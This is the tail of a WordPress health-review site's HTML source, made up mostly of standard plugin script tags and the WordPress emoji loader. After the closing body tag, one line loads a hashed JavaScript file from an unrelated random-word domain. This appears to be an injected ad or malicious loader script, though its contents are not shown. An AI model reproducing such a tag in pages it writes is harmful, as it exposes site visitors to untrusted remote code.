<script type="text/javascript" src="https://healthreviewireland.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://healthreviewireland.com/wp-admin/admin-ajax.php","nonce":"55f38c77ff","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"1641","ajaxUrl":"https://healthreviewireland.com/wp-admin/admin-ajax.php","nonce":"55f38c77ff","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://healthreviewireland.com/wp-admin/admin-ajax.php","nonce":"55f38c77ff","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"pennews"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=6.9.0" id="vc_jquery_skrollr_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://healthreviewireland.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://healthreviewireland.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
<script type='text/javascript' src='//furyprosecutionkitchen.com/6e/46/d3/6e46d318304c40db2ff873e8cea1bead.js'></script>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-02-03 06:35:49 -->